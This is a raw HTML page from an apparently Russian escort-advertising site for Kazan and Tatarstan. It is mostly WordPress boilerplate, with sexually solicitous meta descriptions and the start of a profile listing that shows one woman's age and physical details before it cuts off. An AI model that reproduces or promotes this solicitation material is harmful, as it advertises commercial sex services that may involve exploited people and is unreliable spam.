

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/chernye-individualki-kazani.html
body_size: 13019
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>Черные индивидуалки Казани | Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Отвязные индивидуалки Казани разных возрастов, с идеальными телами и соблазнительными взлядами порадуют вас собственной развратностью." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tatarstan-individualki.ru/chernye-individualki-kazani.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Черные индивидуалки Казани | Проститутки Татарстана" />
		<meta property="og:description" content="Отвязные индивидуалки Казани разных возрастов, с идеальными телами и соблазнительными взлядами порадуют вас собственной развратностью." />
		<meta property="og:url" content="https://tatarstan-individualki.ru/chernye-individualki-kazani.html" />
		<meta property="article:published_time" content="2021-03-14T21:27:09+00:00" />
		<meta property="article:modified_time" content="2021-03-14T21:27:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Черные индивидуалки Казани | Проститутки Татарстана" />
		<meta name="twitter:description" content="Отвязные индивидуалки Казани разных возрастов, с идеальными телами и соблазнительными взлядами порадуют вас собственной развратностью." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/chernye-individualki-kazani.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/chernye-individualki-kazani.html#listItem","name":"\u0427\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/chernye-individualki-kazani.html#listItem","position":2,"name":"\u0427\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"WebPage","@id":"https:\/\/tatarstan-individualki.ru\/chernye-individualki-kazani.html#webpage","url":"https:\/\/tatarstan-individualki.ru\/chernye-individualki-kazani.html","name":"\u0427\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 | \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u041e\u0442\u0432\u044f\u0437\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 \u0440\u0430\u0437\u043d\u044b\u0445 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043e\u0432, \u0441 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0442\u0435\u043b\u0430\u043c\u0438 \u0438 \u0441\u043e\u0431\u043b\u0430\u0437\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0432\u0437\u043b\u044f\u0434\u0430\u043c\u0438 \u043f\u043e\u0440\u0430\u0434\u0443\u044e\u0442 \u0432\u0430\u0441 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0440\u0430\u0437\u0432\u0440\u0430\u0442\u043d\u043e\u0441\u0442\u044c\u044e.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/chernye-individualki-kazani.html#breadcrumblist"},"datePublished":"2021-03-14T21:27:09+03:00","dateModified":"2021-03-14T21:27:09+03:00"},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/pages/1857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=1857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fchernye-individualki-kazani.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fchernye-individualki-kazani.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1857';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%A7%D0%B5%D1%80%D0%BD%D1%8B%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%9A%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1857 wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

			


<div class="hidemobile">
	
<center><h2>Онлайн знакомства</h2>	</center>

<div class="hidemobile">  <article id="post-2649" class="post-box content-list post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/olga-3.html" rel="bookmark">Ольга</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/olga-3.html" title="Ольга"><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Оля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 160 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/olga-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2680" class="post-box content-list post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/mariya-3.html" rel="bookmark">Мария</a></h1>
</header> 
